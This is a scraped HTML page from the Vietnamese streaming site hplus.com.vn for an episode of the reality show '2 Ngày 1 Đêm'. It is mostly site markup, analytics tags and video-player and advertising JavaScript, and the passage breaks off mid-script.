

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-05-b-ray-bi-duong-lam-phong-an-bigdaddy-hoa-nang-tien-ca-mac-can-118210.html
body_size: 27496
content:
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# video: http://ogp.me/ns/video#">

    
    <base href="https://hplus.com.vn/" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes" />
    <meta name="facebook-domain-verification" content="52gyfv1kuwtdwh5p953wbox4cy8rp0" />
    <meta name="google-signin-client_id"
        content="611321992689-ogqt5o08iqsr288ld6h4356qeebernat.apps.googleusercontent.com">
    <meta property='fb:app_id' content='1524840254436773' />
    <meta property='fb:admins' content='516845872' />
    <meta property="fb:pages" content="694838707348415" />
    <meta property="og:type" content="article" />
    <meta property="og:rich_attachment" content="true" />
    <meta property="og:url"
        content="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-05-b-ray-bi-duong-lam-phong-an-bigdaddy-hoa-nang-tien-ca-mac-can-118210.html" />
    <meta property="og:title"
        content="Xem Show 2 Ngày 1 Đêm Mùa 2 Tập 05: B Ray bị Dương Lâm phong ấn, BigDaddy hoá nàng tiên cá mắc cạn HD Online" />
    <meta property="og:description"
        content="Xem Show TV SHOW 2 Ngày 1 Đêm Mùa 2 Tập 05: B Ray bị Dương Lâm phong ấn, BigDaddy hoá nàng tiên cá mắc cạn HD Online: &quot;2 ngày 1 đêm&quot; phát sóng lúc 20g30 Chủ Nhật hàng tuần, trên kênh HTV7.  

&quot;2 ngày 1 đêm&quot; là chương trình truyền hình thực tế – tạp kĩ, nơi các nghệ sĩ có những chuyến đi trong vòng 2 ngày 1 đêm, đến nhiều vùng miền khác nhau khắp cả nước, khám phá, tôn vinh danh lam thắng cảnh của đất nước, các giá trị truyền thống của dân tộc như: sản vật độc đáo, địa điểm lịch sử, đặc sản địa phương…. đồng thời thực hiện nhiều nhiệm vụ và thử thách khác nhau để nhận những phần thưởng/hình phạt thú vị.

Chương trình có sự tham gia của các nghệ sĩ: Trường Giang, Ngô Kiến Huy, Cris Phan, Kiều Minh Tuấn, Lê Dương Bảo Lâm, HIEUTHUHAI." />
    <meta property="og:image"
        content="https://img.hplus.com.vn/728x409/banner/2023/10/30/356949-2-ngay-1-dem-05.jpg" />
    <meta property="og:image:width" content="720" />
    <meta property="og:image:height" content="480" />
    <title>Xem Show 2 Ngày 1 Đêm Mùa 2 Tập 05: B Ray bị Dương Lâm phong ấn, BigDaddy hoá nàng tiên cá mắc cạn HD Online    </title>
    <meta name="description"
        content="Xem Show TV SHOW 2 Ngày 1 Đêm Mùa 2 Tập 05: B Ray bị Dương Lâm phong ấn, BigDaddy hoá nàng tiên cá mắc cạn HD Online: &quot;2 ngày 1 đêm&quot; phát sóng lúc 20g30 Chủ Nhật hàng tuần, trên kênh HTV7.  

&quot;2 ngày 1 đêm&quot; là chương trình truyền hình thực tế – tạp kĩ, nơi các nghệ sĩ có những chuyến đi trong vòng 2 ngày 1 đêm, đến nhiều vùng miền khác nhau khắp cả nước, khám phá, tôn vinh danh lam thắng cảnh của đất nước, các giá trị truyền thống của dân tộc như: sản vật độc đáo, địa điểm lịch sử, đặc sản địa phương…. đồng thời thực hiện nhiều nhiệm vụ và thử thách khác nhau để nhận những phần thưởng/hình phạt thú vị.

Chương trình có sự tham gia của các nghệ sĩ: Trường Giang, Ngô Kiến Huy, Cris Phan, Kiều Minh Tuấn, Lê Dương Bảo Lâm, HIEUTHUHAI." />
    <link rel="canonical" href="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-05-b-ray-bi-duong-lam-phong-an-bigdaddy-hoa-nang-tien-ca-mac-can-118210.html" />
    <meta http-equiv="content-language" content="vi" />
    <meta name="language" content="vietnamese" />
    <meta name="copyright" content="2015, HTVC TV " />
    <meta name="author" content="hplus.com.vn" />
    <meta name="distribution" content="Global" />
    <meta name="generator" content="hplus.com.vn" />
    <meta http-equiv="audience" content="General" />
    <meta name="rating" content="general" />
    <!--[if lt IE 9]>  
            <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>  
            <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>  
        <![endif]-->
    <!--[less] 
            <link rel="stylesheet/less" type="text/css" href="themes/front/css/less/style_update.less">
            <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/plugin/less.min.js"></script>
            <script type="text/javascript">
                less.watch();
            </script>
        [end-less]-->
        <style>
        .dark-mode {
            background-color: black;
            color: white;
        }

        /** black white */
        .grayscale-100 {
            -webkit-filter: grayscale(100%);
            -moz-filter: grayscale(100%);
            -ms-filter: grayscale(100%);
            filter: grayscale(100%);
        }
    </style>
    <link rel='stylesheet' href='https://static.hplus.com.vn/themes/front/css/reset.css' type='text/css' media='screen' /><link rel='stylesheet' href='https://static.hplus.com.vn/themes/front/css/tooltipster.css' type='text/css' media='screen' /><link rel='stylesheet' href='https://static.hplus.com.vn/themes/front/css/style.css?v=12' type='text/css' media='screen' /><link rel='stylesheet' href='https://static.hplus.com.vn/themes/front/css/style_new.css?v=080303' type='text/css' media='screen' /><link rel='stylesheet' href='https://static.hplus.com.vn/themes/front/css/owl.carousel.css' type='text/css' media='screen' /><link rel='stylesheet' href='https://static.hplus.com.vn/themes/front/css/owl.theme.css' type='text/css' media='screen' /><link rel='stylesheet' href='https://static.hplus.com.vn/themes/front/css/less/style_update.css?v=13' type='text/css' media='screen' /><link rel='stylesheet' href='https://static.hplus.com.vn/themes/front/css/lightslider.css?v=0811' type='text/css' media='screen' />
    <link rel="stylesheet" href="https://static.hplus.com.vn/themes/front/nivo/nivo-slider.css?v=1" type="text/css"
        media="screen" />
    <link rel="stylesheet" href="https://static.hplus.com.vn/themes/front/nivo/default/default.css" type="text/css"
        media="screen" />

    <!-- sweetalert2 -->
    <link href="https://static.hplus.com.vn/themes/front/swal2/sweetalert2.min.css" rel="stylesheet">
    <script src="https://static.hplus.com.vn/themes/front/swal2/sweetalert2.min.js"></script>

    <link rel='stylesheet' href="https://static.hplus.com.vn/themes/front/css/font.css" type='text/css' media='screen' />
    <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700&amp;subset=latin,vietnamese'
        rel='stylesheet' type='text/css' />
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700&amp;subset=vietnamese' rel='stylesheet'
        type='text/css' />
    <link rel="icon" type="image/ico" href="https://static.hplus.com.vn/themes/front/images/htvc_ico.ico" />
    <script type='text/javascript' src='https://static.hplus.com.vn/themes/front/scripts/jquery-2.1.1.min.js'></script>    <!-- <script type="text/javascript" src="https://apis.google.com/js/client:platform.js?onload=render" async defer> -->
    <script src="https://apis.google.com/js/platform.js" async defer></script>
    </script>
    <!-- <script type="text/javascript">
        function render() {
            gapi.signin2.render('customBtn', {
                'callback': 'onSignInCallback',
                'clientid': '611321992689-ogqt5o08iqsr288ld6h4356qeebernat.apps.googleusercontent.com',
                'cookiepolicy': 'single_host_origin',
                'scope': 'email'
            });
        }
    </script> -->

    <script type="text/javascript">
        var url = "https://hplus.com.vn/";
        var img_path = "https://img.hplus.com.vn/";
        var static_path = "https://static.hplus.com.vn/";
        var fb_id = "1524840254436773";

        var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|OperaMini/i.test(navigator.userAgent);
        var modules = "content";
        // debugger;
    </script>
    <script language="JavaScript">
        if (window != top) top.location.href = location.href;
    </script>

    <!-- Google tag (gtag.js) GA4 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ETMV87HC8E"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-ETMV87HC8E');
    </script>

    <!-- Google tag (gtag.js) gắn test  -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-59161317-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-59161317-1');
    </script>


    <!-- Facebook Pixel Code 
        <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '2271894169791208');
        fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=2271894169791208&ev=PageView&noscript=1"
        /></noscript>
        End Facebook Pixel Code -->

    <!-- Google Adsense 
        <script data-ad-client="ca-pub-9094946017663466" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->

</head>

<body class="language-vn" class="blackcolor">
    <!--Facebook SDK 
    <script>
    window.fbAsyncInit = function() {
        FB.init({
            appId: '1413972129171466',
            xfbml: true,
            version: 'v17.0'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {
            return;
        }
        js = d.createElement(s);
        js.id = id;
        js.src = "https://connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    </script>
    End Facebook SDK -->
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous"
        src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v20.0&appId=1413972129171466" nonce="IIX5cbYi">
    </script>

    <div id="fb-root"></div>
<!-- slide menu right
            ================================================== -->
<script type="text/javascript" src="https://static.hplus.com.vn//themes/front/scripts/jquery-ui.min.js" defer></script>
<script>
    var display_ads = 1;
</script>
<div class="snap-drawers">
    <div class="snap-drawer snap-drawer-right">
        <ul class="nav nav-right">
            <li class="lang" style="">
                <a href="https://hplus.com.vn/" onclick="setLangCookie(this, 'vi');
        return false;">VN</a>
                <a href="https://hplus.com.vn/en" onclick="setLangCookie(this, 'en');
                        return false;">EN</a>
            </li>
            <li class="search">
                <div class="input-group">
                    <form action="https://hplus.com.vn/vi/search/content">
                        <input type="text" id="repon_keyword" name="keyword" class="form-control">
                        <span class="input-group-btn">
                            <button type="button" class="btn"><i class="icon_search"></i></button>
                        </span>
                    </form>
                </div>
            </li>
            <li><a href="https://hplus.com.vn/vi">TRANG CHỦ</a></li>
                            <li><a href="javascript:void(0);" data-toggle="modal" data-target="#popup-login">Đăng nhập</a></li>
                            <!-- <li><a>Danh mục</a>
        <ul>
            <li><a href='https://hplus.com.vn/vi/categories/tivi-online'><i class='ico-movies'></i>TIVI ONLINE</a></li><li><a href='https://hplus.com.vn/vi/categories/giai-tri'><i class='ico-movies'></i>GIẢI TRÍ</a></li><li><a href='https://hplus.com.vn/vi/categories/phim-truyen'><i class='ico-movies'></i>PHIM TRUYỆN</a></li><li><a href='https://hplus.com.vn/vi/categories/tin-tuc'><i class='ico-movies'></i>TIN TỨC</a></li>            <li><a href="http://duaxedap.hplus.com.vn"><i class="ico-movies"></i>Cúp truyền hình</a></li>
        </ul>
    </li> -->
            <!--<li><a href="https://hplus.com.vn/vi/package">GÓI VIP</a></li>-->
        </ul>
    </div>
</div>
<!-- en slide menu right -->
<!-- ============ Header ============= -->
<div id="sticky-header" class="blackcolor">
    <div class="container">
        <!-- NavBar -->
        <nav class="navbar navbar-custom" role="navigation">
            <!-- NavBar Toggle -->
            <div class="navbar-header">
                <!-- Icon Toggle -->
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#nav" id="open-left">
                    <span class="navbar-title"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <!-- Brand -->

                <div class="logo">
                                            <h3 class="h1-logo">
                            <strong>Xem Tivi Online, Xem Phim, TV Show, Video Clip| HPLUS</strong>
                            <a href="https://hplus.com.vn/" title="Xem Tivi Online, Xem Phim, TV Show, Video Clip| HPLUS">
                                <img src="https://static.hplus.com.vn/themes/front/images/logohtvc.png" style="border-radius: 10px" alt="Xem Tivi Online, Xem Phim, TV Show, Video Clip| HPLUS">
                                <!-- <img src="https://static.hplus.com.vn/themes/front/images/logo_htvc_xuan.jpg" height="80" alt="Xem Tivi Online, Xem Phim, TV Show, Video Clip| HPLUS">-->
                            </a>
                        </h3>
                                    </div>
            </div>
            <!-- NavBar Collapse  -->
            <div class="navbar-collapse collapse navbar-right" id="nav">
                <!-- Nav -->
                <ul class="nav navbar-nav nav-custom">
                    <li><a href="https://hplus.com.vn/">TRANG CHỦ</a>
                    </li>
                                        <li class="dropdown hover">
                        <!-- <a href="https://hplus.com.vn/vi/package"><span
                                style="color:#F8CF22;background: #167CDB;padding:8px;">FREE DATA 3G/4G</span></a> -->
                        <a href="https://hplus.com.vn/thanhtoan"><span style="color:#F8CF22;background: #167CDB;padding:8px;">ĐĂNG KÝ GÓI</span></a>
                    </li>
                    <li><a href='javascript:void(0);' data-toggle='modal' data-target='#popup-login'>Đăng nhập</a></li>                </ul>
                <!-- language -->
                <div class="language pull-right" style="">
                    <a id="link_vi" href="https://hplus.com.vn/" onclick="setLangCookie(this, 'vi');
                            return false;">VN</a>|
                    <a id="link_en" href="https://hplus.com.vn/en" onclick="setLangCookie(this, 'en');
                            return false;">EN</a>
                    <a id="link_redirect" style="display:none;" href="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-05-b-ray-bi-duong-lam-phong-an-bigdaddy-hoa-nang-tien-ca-mac-can-118210.html"></a>
                </div>
                <div class="navbar-search">
                    <!-- Search -->
                    <a class="btn btn-search" href="javascript:void(0);"><i class="icon_search"></i></a>
                    <div class="search-block">
                        <form id="frmHeaderSearch" action="https://hplus.com.vn/vi/search/content" role="search" method="GET">
                            <input type="text" id="keyword" name="keyword" class="input-search" autocomplete="off" maxlength="100" placeholder="Tìm kiếm" value="">
                            <input type="submit" value="Tìm kiếm" class="bt-submit">
                        </form>
                    </div>
                    <div class="search-dropdown" style="display: none;">
                        <div class="panel panel-searchResult"></div>
                    </div>
                </div>
            </div>
            <div class="dl_mobile" style="padding:10px 0;background:white;display:none;">
                <span style="margin:0 10px;color:gray;">Tải ứng dụng </span>
                <a href="https://play.google.com/store/apps/details?id=com.hplus&hl=en">
                    <img height="30" src="https://static.hplus.com.vn//themes/front/images/icon_android.png" /></a>
                <a href="https://itunes.apple.com/us/app/hplus/id984464040?ls=1&mt=8">
                    <img height="30" src="https://static.hplus.com.vn//themes/front/images/icon_ios.png" /></a>
            </div>
        </nav>
        <!-- # NavBar -->
    </div>
    <div class="container_2">
        <style>
    .ul-sub-menu-series {
        width: 200px;
        margin-left: 400px;
    }

    .ul-sub-menu-series li {
        width: 100% !important;
        height: 42px;
    }

    .ul-sub-menu li {
        height: 32px !important;
        text-align: left !important;
    }

    .css-menu-cat ul li {
        float: left;
        width: auto;
        /*border: 1px solid #ffffff;*/
    }

    .css-menu-cat {
        width: 1070px;
        float: right;
        padding: 0;
    }

    .css-menu-cat ul>li>a {
        padding: 5px 15px 5px;
        border-left: none;
    }

    .cat_new {
        height: 32px;
        font-family: 'Open Sans Condensed', sans-serif;
        font-weight: 700;
        text-transform: uppercase;
        color: #fff;
        font-size: 20px;
        display: block;
        padding: 6px 12px;
        background-color: #cc0033;
        text-align: center;
    }

    .ttdh a:hover {
        border: 1px solid #3069af;
        background-color: white !important;
    }

    .sub-left {
        margin-left: -8px;
        margin-top: 3px !important;
    }

    /* Flashing */
    .hover13:hover img {
        opacity: 1;
        -webkit-animation: flash 2s;
        animation: flash 2s;
    }

    @-webkit-keyframes flash {
        0% {
            opacity: .4;
        }

        100% {
            opacity: 1;
        }
    }

    @keyframes flash {
        0% {
            opacity: .4;
        }

        100% {
            opacity: 1;
        }
    }
</style>
    <div class="col-md-6 css-menu-cat">
        <ul class="nav-custom" style="width:100%;margin-bottom:0">
                            <li class="dropdown hover">
                    <a href="https://hplus.com.vn/tivi-online/kenh-htv" >
                        Kênh HTV                    </a>
                </li>
                            <li class="dropdown hover">
                    <a href="https://hplus.com.vn/tivi-online/kenh-htvc" >
                        Kênh HTVC                    </a>
                </li>
                            <li class="dropdown hover">
                    <a href="https://hplus.com.vn/vi/genre/index/170/4" >
                        Kênh VTVcab                    </a>
                </li>
                            <li class="dropdown hover">
                    <a href="https://hplus.com.vn/tivi-online/kenh-thiet-yeu" >
                        Kênh Thiết Yếu                    </a>
                </li>
                            <li class="dropdown hover">
                    <a href="https://hplus.com.vn/tivi-online/kenh-tong-hop" >
                        Kênh Tổng Hợp                    </a>
                </li>
                    </ul>
    </div>
    </div>
</div>
<!-- End Header -->

<div id='snap-content' class='snap-content global-detail tv-detail' data-snap-ignore='true'><div class="params">
    <input type="hidden" value="https://hplus.com.vn/" id="base_url" />
    <input type="hidden" value="https://img.hplus.com.vn/" id="image_url" />
    <input type="hidden" value="vi" id="lang_code" />
</div>    <iframe id="l" width="1" height="1" style="visibility:hidden"></iframe>

<script>
    var category = '3';
    /* detect device to redirect download */
    if (category == 4) {
        $(document).ready(function() {
            getMobileDetail();
        });
    }
</script>

<style>
    .slider-body>div,
    .slider-body>video {
        position: absolute !important;
        top: 0;
        left: 0;
        width: 100% !important;
        height: 100% !important;
    }

    .btn_skip_html {
        position: absolute;
        z-index: 9999;
        right: 20px;
        bottom: 25px;
        display: block;
        font-size: 14px;
        border: 1px solid #FFF;
        border-radius: 5px;
        color: #FFF;
        padding: 4px 15px;
        font-weight: bold;
        background: #000;
        cursor: pointer;
    }

    .btn_count_down {
        position: absolute;
        z-index: 9999;
        right: 20px;
        bottom: 25px;
        display: block;
        font-size: 14px;
        border: 1px solid #FFF;
        border-radius: 5px;
        color: #FFF;
        padding: 4px 15px;
        font-weight: bold;
        background: #000;
    }

    .btn_count_down:hover {
        color: #FFF;
    }

    .btn_skip_html:hover {
        color: #ea4858;

    }

    .btnSkip {
        bottom: 78px;
        /* display: inline-block; */
        position: relative;
        right: 0;
        z-index: 99999;
        background: rgba(0, 0, 0, 0.7);
        border: 1px solid rgba(255, 255, 255, 0.5);
        border-right: 0;
        -moz-box-sizing: content-box;
        box-sizing: content-box;
        color: #fff;
        direction: ltr;
        font-size: 18px;
        line-height: normal;
        min-width: 0;
        padding: 10px 6px 8px 10px;
        width: auto;
        text-align: center;
        cursor: pointer;
    }
</style>

<script>
    var listVastHtm = [];
    var vast_active = "";
</script>


<!-- <link href="https://static.hplus.com.vn/themes/front/videojs/7.20.2/video-js.css" rel="stylesheet" /> -->

<link href="https://static.hplus.com.vn/themes/front/videojs/videojs-contrib-ads/dist/videojs-contrib-ads.css"
    rel="stylesheet">
<link href="https://static.hplus.com.vn/themes/front/videojs/videojs-ima/dist/videojs.ima.css" rel="stylesheet">
<script type="text/javascript" src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>

<!-- DRM cũ
<script type="text/javascript" charset="utf-8" src="https://drm.hplus.com.vn/static/v8/index-v82190121.min.js"></script>
<script src="https://static.hplus.com.vn/themes/front/videojs/7.20.2/video.min.js"></script>
<script src="https://static.hplus.com.vn/themes/front/videojs/7.20.2/videojs-http-streaming.min.js"></script>
<script src="https://drm.hplus.com.vn/static/v8/videojs/dolphin-videojs-v82190121.min.js"></script>
    -->

<!-- Drm Dh -->
<link href="https://vjs.zencdn.net/7.17.0/video-js.css" rel="stylesheet" />
<script src="https://static.hplus.com.vn/themes/front/videojsdrm/video.min.js"></script>
<script src="https://static.hplus.com.vn/themes/front/videojsdrm/videojs-http-streaming.min.js"></script>
<script src="https://static.hplus.com.vn/themes/front/videojsdrm/video.new.11042025.js"></script>

<script src="https://static.hplus.com.vn/themes/front/videojs/videojs-contrib-ads/dist/videojs-contrib-ads.min.js">
</script>
<script src="https://static.hplus.com.vn/themes/front/videojs/videojs-ima/dist/videojs.ima.min.js"></script>

<!--
<script src = "https://static.hplus.com.vn/themes/front/videojs/videojs-contrib-ads/dist/videojs-contrib-ads.min.js" >
</script>
<script src="https://static.hplus.com.vn/themes/front/videojs/videojs-ima/dist/videojs.ima.min.js"></script>
<link href="https://static.hplus.com.vn/themes/front/videojs/videojs-hls-quality-selector.css" rel="stylesheet">
<script src="https://static.hplus.com.vn/themes/front/videojs/videojs-hls-quality-selector.min.js"></script>
-->

<!-- Vpaid 
<script src="http://flix-tv.flix.vn/vastflix/vast-player.mweb.js"></script>-->

<script type="text/javascript">
    new Date().getTime();
    var randomnumber = Math.floor(Math.random() * 999999999999999999) - 1

    var currentUrl = "https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-05-b-ray-bi-duong-lam-phong-an-bigdaddy-hoa-nang-tien-ca-mac-can-118210.html";
    var isFlash = 0;
    var link_stream = iosUrl = "";
    var obj_id = "118210";
    var autoplay = 0;

    var befor_seek = 0;
    var isYoutube = 0;
    var flashvars = "";

    var cdn_vnpt = 0;

    /* Deeplink của Chương */
    if (category == 4) {
        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
            let appstoreURL = ''

            if (navigator.userAgent.match(/Android/i)) {
                appstoreURL = "https://play.google.com/store/apps/details?id=com.hplus";
            }

            if (navigator.userAgent.match(/iPhone|iPad|iPod/i)) {
                appstoreURL = "itms-apps://itunes.apple.com/app/htvc/id984464040";
            }

            let pathname = window.location.pathname
            if (pathname && pathname.charAt(0) === '/') {
                pathname = pathname.substring(1);
            }

            const pathArray = pathname.trim().split('/')
            let slug = ''
            let deeplinkPath = 'hplus://'


            deeplinkPath = "hplus://content/" + obj_id

            var now = new Date().valueOf()
            setTimeout(function() {
                if (new Date().valueOf() - now > 100) return
                window.location = appstoreURL
            }, 2000)

            window.location = deeplinkPath

        }
    }

    /*if(category == 4){
        var isMobile = /Android|webOS|iPhone|iPad|iPod|Opera Mini/i.test(navigator.userAgent) && !window.MSStream;
        if(isMobile){
            window.location.href = "hplus://content?id=" + obj_id;
            window.location.href = 'hplus://';
            setTimeout(function() {
                // Link to the App Store should go here -- only fires if deep link fails                
                window.location = "https://apps.apple.com/vn/app/htvc/id984464040?l=vi";
            }, 1000);
        }
    }*/

            var image_player = "https://img.hplus.com.vn/1180x665/banner/2023/10/30/356949-2-ngay-1-dem-05.jpg";
    
    //var seekto = getCookie('seek_' + obj_id);
    //if (seekto && seekto > 0) {
    //befor_seek = seekto;
    // }

    var adManager = null;
    var isInIFrame = (window.location != window.parent.location);
    var url_vast_preroll = '';

    if (vast_active) {
        url_vast_preroll = vast_active.link;
    }




    
    $(document).ready(function() {
        $("#video-player .video-overlay").on("click", function() {
            if ($(this).find("a").attr("href") == null) {
                //embedVideo($("#video-player").width(), $("#video-player").height());
                trackingView('118210', '117821',
                    '10');
                if ($(".schedule .btn-live").length > 0) {
                    $(".schedule .btn-live").attr('onclick', 'javascript:void(0);');
                    $("#timelinelist").css("display", "none");
                    $(".schedule span").each(function() {
                        $(this).removeClass('active');
                    });
                    $(".schedule .btn-live").addClass('active');
                }
            }
        });
        if (autoplay == 1) {
            window.onload = function() {
                if (cdn_vnpt) {
                    function start() {
                        var xmlhttp = new XMLHttpRequest();
                        var contentDiv = document.getElementById("Content");
                        xmlhttp.open("GET", "http://api.htv.tvod.vn/ott-content/get-url?id=" + cdn_vnpt +
                            "&quality=2");
                        xmlhttp.onreadystatechange = function() {
                            myCallBack(xmlhttp);
                        };
                        xmlhttp.setRequestHeader('Content-type', 'application/json');
                        xmlhttp.setRequestHeader('X-API-Key', 'rpnk3a8hzivlbwdid2972v6tvsfmh9fy');
                        xmlhttp.setRequestHeader('X-Language', 'vi');
                        xmlhttp.responseType = 'json';
                        xmlhttp.send();

                        xmlhttp.onload = function() {
                            let responseObj = xmlhttp.response;
                            console.log(responseObj);
                        };
                    }

                    function myCallBack(xmlhttp) {
                        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                            link = xmlhttp.response.data.items.url;
                            $('.body-player').html('<div id="video-player"></div>');
                            q

                            jwplayer("video-player").setup({
                                file: link,
                                primary: "html5",
                                width: '960',
                                height: '540',
                                autostart: true,
                                mute: false,
                                advertising: {
                                    client: 'vast',
                                    skipoffset: 5,
                                    admessage: 'Quảng cáo sẽ bị đóng trong xx giây',
                                    skipmessage: 'xx giây',
                                    skiptext: 'Bỏ qua',
                                    schedule: {
                                        adbreak1: {
                                            offset: "pre",
                                            tag: 'https://aj1010.online/zbczavdLpbDEhCELgZMk7t1Oro5Vo2j_SJfHqRymtSYTwN6b1zejzFjZBgtj0jMmk3ikwL0njZaTmlckahPHEZhu7aKXnu30?player_w=960&player_h=540&dnt=1&app_cat=[category]',
                                        },
                                    }
                                },
                            });
                        }
                    }
                    start();
                } else {
                    get_link_player();
                    $("#videojs-contrib-hls-player").appendTo(
                        '<div class="lblAge"><img src="https://static.hplus.com.vn/themes/front/images/T13-4.png" /></div>'
                    );
                }
            }
        }

        if ($("#ios-player").length > 0) {
            $("#ios-player").bind("ended", function() {
                playNext();
            });
        }
    });

    function clicktoplay() {
        $(".slider-body").addClass(" body-player");
        embedVideo($("#video-player").width(), $("#video-player").height());
    }


    function embedVideo(width, height) {

        var next_vod = 118128;
        var first_child = 0;
        var nextVOD = (first_child) ? first_child : next_vod;
        var publish_date = '1698651362';


        var ss = "";
        var rand = Math.floor(Math.random() * 2) + 1;
        if (width == 0 || height == 0) {
            width = 658;
            height = 368;
        }

        window.scrollTo(0, 0);

        trackingView('118210', '117821',
            '10');



        var time_now = Math.floor(Date.now() / 1000);
        if (publish_date > time_now) {

            (function() {
                const second = 1000,
                    minute = second * 60,
                    hour = minute * 60,
                    day = hour * 24;
                let today = new Date(),
                    dd = String(today.getDate()).padStart(2, "0"),
                    mm = String(today.getMonth() + 1).padStart(2, "0"),
                    yyyy = today.getFullYear(),
                    nextYear = yyyy + 1,
                    dayMonth = "09/30/",
                    birthday = dayMonth + yyyy;
                datecountdown = "Oct-30-2023 14:36:02"
                today = mm + "/" + dd + "/" + yyyy;
                if (today > datecountdown) {
                    datecountdown = dayMonth + nextYear;
                }

                const countDown = new Date(datecountdown).getTime(),
                    x = setInterval(function() {

                        const now = new Date().getTime(),
                            distance = countDown - now;

                        document.getElementById("days").innerText = Math.floor(distance / (day)),
                            document.getElementById("hours").innerText = Math.floor((distance % (day)) / (hour)),
                            document.getElementById("minutes").innerText = Math.floor((distance % (hour)) / (
                                minute)),
                            document.getElementById("seconds").innerText = Math.floor((distance % (minute)) /
                                second);
                        if (distance < 0) {
                            clearInterval(x);
